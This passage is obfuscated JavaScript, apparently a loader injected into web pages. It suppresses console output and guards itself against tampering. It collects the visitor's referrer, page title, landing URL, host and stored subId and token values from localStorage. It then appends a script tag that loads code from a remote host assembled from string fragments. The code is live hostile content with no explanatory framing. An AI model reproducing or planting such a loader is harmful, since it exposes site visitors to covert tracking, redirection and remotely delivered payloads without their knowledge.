_0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var _0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function _0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}